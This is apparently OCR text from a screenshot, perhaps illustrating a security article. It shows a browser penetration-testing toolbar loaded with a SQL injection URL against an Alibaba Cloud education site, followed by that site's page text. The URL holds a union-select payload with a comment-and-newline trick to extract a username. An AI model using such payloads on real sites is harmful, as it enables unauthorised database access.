 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://edu.aliyun.com/?id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union--%0aselect'1',@a,3
Split URL
Execute
Enable Post data Enable Referrer
阿里云 云投屏 中国站 控制台 文档 备案 邮箱
阿里云大学
云生态下的创新人才工场
开发者课堂 考试认证 开放实验室 人才市场 高校合作 教材 资讯 客户培训 社区
Apsara Clouder认证发布
提升专项技能，成就职场新机遇
PASS
查看详情
REEBUF